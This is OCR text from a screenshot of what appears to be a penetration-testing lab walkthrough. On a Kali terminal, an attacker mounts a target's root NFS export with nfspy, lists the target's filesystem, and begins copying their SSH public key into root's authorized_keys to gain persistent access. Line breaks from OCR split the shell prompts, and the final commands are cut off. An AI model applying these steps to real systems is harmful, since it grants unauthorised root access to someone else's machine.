
root@kali
:
~
root@kali
:
~
# nfspy -o 
server=192.168.2.4:/,nfsport=2049
root@kali
:
~
bin
dev
home
lib
media
opt
root
sbin
srv
tmp
var
boot
etc
initrd.img
lost+found
mnt
proc
run
selinux
sys
usr
vmlinuz
Add our SSH key to the root user’s
authorized_keys
root@kali
:
~
# mkdir 
root@kali
:
~
# cp ~/.ssh/id_rsa.pub 